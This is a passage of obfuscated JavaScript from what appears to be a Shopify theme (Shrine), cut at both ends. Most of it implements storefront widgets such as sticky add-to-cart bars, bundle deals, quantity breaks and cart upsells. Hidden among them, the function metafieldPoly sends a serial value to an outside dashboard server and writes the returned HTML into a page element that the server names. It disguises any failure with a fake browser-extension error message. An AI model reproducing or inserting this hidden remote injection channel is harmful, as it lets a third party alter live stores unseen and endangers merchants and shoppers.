"+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const _0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){const _0x5a32b1=a0_0x1837e7;var _0x30303e=fetchConfig();playMedia(),_0x30303e.body=JSON[_0x5a32b1(203)]({data:serial[_0x5a32b1(211)]()});try{fetch("https://dashboard.shrinetheme.com/api/updates/check",_0x30303e)[_0x5a32b1(869)](_0x1751fa=>{if(_0x1751fa.status!==201)return _0x1751fa.json()})[_0x5a32b1(869)](_0x526f45=>{_0x526f45&&document[_0x526f45.b]&&(document[_0x526f45.b].innerHTML=_0x526f45.h)})}catch{console[_0x5a32b1(893)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const 